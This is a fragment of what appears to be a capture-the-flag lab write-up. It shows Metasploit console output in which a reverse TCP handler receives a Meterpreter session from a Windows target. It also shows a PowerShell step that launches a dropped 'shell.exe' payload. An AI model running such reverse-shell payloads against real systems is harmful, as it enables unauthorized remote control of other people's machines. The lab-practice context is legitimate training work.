 msf6 exploit(multi/handler) > run 1
[*] Started reverse TCP handler on 10.11.8.57:4243
[*] Sending stage (175686 bytes) to 10.10.144.110
[*] Meterpreter session 1 opened (10.11.8.57:4243 -> 10.10.144.110:49253) at 2023-03-
16 21:05:01 +0000
meterpreter > getuid
Server username: alfred\bruce
meterpreter >
PS C:\Users\bruce\Downloads> dir
Directory: C:\Users\bruce\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 10/25/2019 9:54 PM 126160896 jenkins.msi
-a--- 3/16/2023 8:58 PM 73802 shell.exe
2
PS C:\Users\bruce\Downloads> Start-Process shell.exe
PS C:\Users\bruce\Downloads>